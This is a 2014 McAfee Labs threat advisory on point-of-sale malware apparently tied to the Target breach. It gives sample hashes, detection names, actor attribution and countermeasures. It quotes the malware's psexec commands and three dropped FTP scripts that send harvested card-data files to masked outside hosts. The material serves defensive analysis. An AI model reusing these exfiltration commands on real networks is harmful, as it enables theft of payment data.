January 21, 2014: As more information comes to light, surrounding these events, we continue to identify and analyze additional components and behaviors. To shed more detailed light on the malware specific to these events, our team in McAfee Labs has released an updated Threat Advisory entitled “McAfee Labs Threat Advisory: EPOS Data Theft“. The report covers specific traits and activity around this family, in addition to some background on “BlackPOS”. Updated details around McAfee countermeasures and mitigation are included as well.
McAfee Labs Threat Advisory: EPOS Data Theft
Current AV Detections:
- 6597DF782CBD7DC270BB12CDF95D21B4 BackDoor-FBPP
- 5DBD7BC7A672DA61F6F43AAF6FA3C661 BackDoor-FBPP
- BA443C2E10D0278FC30069F61BC56439 BackDoor-FBPP
- 7F9CDC380EEED16EAAB3E48D59F271AA PWS-FBOI
- 3D5BF67955DC77AF4CA8BF6CB1F96065 PWS-FBOI
- BA0F556CE558453AD1526409B5B69EF3 PWS-FBOI
- F45F8DF2F476910EE8502851F84D1A6E PWS-FBOJ
- CE0296E2D77EC3BB112E270FC260F274 PWS-FBOJ
- 4D445B11F9CC3334A4925A7AE5EBB2B7 BackDoor-FBPL
- 7F1E4548790E7D93611769439A8B39F2 BackDoor-FBPL
- 762DDB31C0A10A54F38C82EFA0D0A014 BackDoor-FBPL
- C0C9C5E1F5A9C7A3A5043AD9C0AFA5FD BackDoor-FBPL
Additional Countermeasures
- McAfee Application Control – Run-Time Control locks down systems and provides protection in the form of Execution Control and Memory Protection.
Malware of this variety will typically be targeted. The adversaries will activly attempt to evade AV detection where possible. It is critical to apply countermeasures outside the typical AV scanning procedures. Application Control/Whitelisting will be extremely successful in blocking/inhibiting these tools. In addition, network monitoring and controls (real-time monitoring and intelligent analytics of SIEM data) will allow for victims to know exactly what malicious behaviors are occurring in their environment at the time of compromise, and where the artifacts/indicators are.
January 16, 2014: In the last 24 hours, McAfee Labs has started to piece together more and more detail on the malware that is apparently tied to the campaign against Target. To recap, in November 2013 the retailer was compromised via undisclosed methods. The attackers were able to plant point-of-sale malware and intercept approximately 110,000,000 records worth of payments, transactions, and other personally identifiable data. Working backward, we can start to see evidence of the activity in December (prior to the story’s breaking) based on underground chatter, VirusTotal submissions, and other open-source intelligence sources.
Although there is no official confirmation, we have credible evidence to indicate that the malware used in the Target stores attack is related to existing malware kits sold in underground forums. Related samples to date are somewhat similar in function to (and possibly derived from) known “BlackPOS” samples.
Sample Information/Sources
- ce0296e2d77ec3bb112e270fc260f274–ThreatExpert (cache)
- F45F8DF2F476910EE8502851F84D1A6E–ThreatExpert (cache)
- 7f1e4548790e7d93611769439a8b39f2–VirusTotal
- 4d445b11f9cc3334a4925a7ae5ebb2b7–VirusTotal
- 762ddb31c0a10a54f38c82efa0d0a014–Virus Total
- c0c9c5e1f5a9c7a3a5043ad9c0afa5fd–VirusTotal
7f1e4548790e7d93611769439a8b39f2 and 4d445b11f9cc3334a4925a7ae5ebb2b7 are uploaders that reveal many useful details about data collection, data transfer, and possibly the actor behind the campaign.
Possible Actor/Attribution Data
Both uploaders contain the following string (compile path)
- z:\Projects\Rescator\uploader\Debug\scheck.pdb
Rescator is a known actor in various cybercrime forums.
Data Collection and Transfer
Data is collected and transferred to internal shares via the following command syntax:
- c:\windows\system32\cmd.exe, c:\windows\system32\cmd.exe /c psexec /accepteula \\<EPOS_IPaddr> -u <username> -p <password> cmd /c “taskkill /im bladelogic.exe /f”
- c:\windows\system32\cmd.exe, c:\windows\system32\cmd.exe /c psexec /accepteula \\<EPOS_IPaddr> -u <username> -p <password> -d bladelogic
- c:\windows\system32\cmd.exe, c:\windows\system32\cmd.exe /c move \\<EPOS_IPaddr>\nt\twain_32a.dll c:\program files\xxxxx\xxxxx\temp\data_2014_1_16_15_30.txt
- c:\windows\system32\cmd.exe, c:\windows\system32\cmd.exe /c ftp -s:c:\program files\xxxxx\xxxxx\temp\cmd.txt
Note: The reference to “bladelogic” is a method of obfuscation. The malware does not compromise, or integrate with, any BMC products in any way. The executable name “bladelogic.exe” does not exist in any piece of legitimate BMC software.
“ttcopscli3acs” is reportedly a Windows domain name used within Target stores.

7f1e4548790e7d93611769439a8b39f2 and 4d445b11f9cc3334a4925a7ae5ebb2b7 drop the following script upon execution:
——————————————
open xxx.xxx.xxx.xx
%name%
%password%
cd public_html
cd cgi-bin
bin
send C:\Program Files\xxxxxx \xxxxxxxx\Temp\data_2014_%_%_%%_%%.txt
quit
——————————————
Similar scripts are present in 762ddb31c0a10a54f38c82efa0d0a014 and c0c9c5e1f5a9c7a3a5043ad9c0afa5fd.
——————————————
open xx.xxx.xxx.xx
%name%
%password%
cd 001
bin
send C:\Program Files\xxxxxx \xxxxxxxx\Temp\data_2014_data_2014_%_%_%%_%%.txt
quit
——————————————
——————————————
open xx.xx.xxx.xx
%name%
%password%
cd etc
bin
send C:\Program Files\xxxxxx \xxxxxxxx\Temp\data_2014_data_2014_%_%_%%_%%.txt
quit
——————————————
Compilation Dates
- 762ddb31c0a10a54f38c82efa0d0a014 – Sat Nov 30 17:52:00 2013 UTC
- 4d445b11f9cc3334a4925a7ae5ebb2b7 – Sat Nov 30 17:21:17 2013 UTC
- c0c9c5e1f5a9c7a3a5043ad9c0afa5fd – Tue Dec 3 00:15:01 2013 UTC
- 7f1e4548790e7d93611769439a8b39f2 – Sat Nov 30 17:38:23 2013 UTC